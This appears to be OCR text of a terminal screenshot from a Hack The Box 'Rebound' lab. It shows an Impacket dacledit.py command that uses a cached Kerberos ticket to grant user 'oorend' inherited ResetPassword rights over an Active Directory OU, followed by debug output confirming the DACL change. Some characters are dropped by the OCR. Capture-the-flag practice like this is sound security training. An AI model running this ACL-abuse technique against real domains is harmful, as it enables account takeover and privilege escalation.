 $ python3 dacledit.py rebound.htb/oorend:' ' -dc-ip 10.10.11.231 -k
e-ldaps -principal "oorend" -action write -rights ResetPassword -target-dn "OU=
ERVICE USERS,DC=REBOUND,DC=HTB" -debug -inheritance
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fort
- forked by ThePorgs
[+] Impacket Library Installation Path: /home/miao/.local/share/virtualenvs/HTB
YzStayfo/lib/python3.11/site-packages/impacket-0.10.1.dev1+20230909.241.3001b26
-py3.11.egg/impacket
[+] Using Kerberos Cache: oorend.ccache
[+] SPN LDAP/DC01@REBOUND.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/REBOUND.HTB@REBOUND.HTB
[+] Using TGT from cache
[+] Trying to connect to KDC at 10.10.11.231:88
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent contai
er/OU
[+] Initializing domainDumper()
[+] Target principal found in LDAP (OU=SERVICE USERS,DC=REBOUND,DC=HTB)
[+] Found principal SID: S-1-5-21-4078382237-1492182817-2568127209-7682
[+] Built GUID: ['00299570-246d-11d0-a768-00aa006e0529']
[+] Appending ACE (S-1-5-21-4078382237-1492182817-2568127209-7682 --(00299570-2
6d-11d0-a768-00aa006e0529)--> None)
[+] Object-specific ACE created.
[*] DACL backed up to dacledit-20230912-043756.bak
[+] Attempts to modify the Security Descriptor.
[*] DACL modified successfully!
(HTB)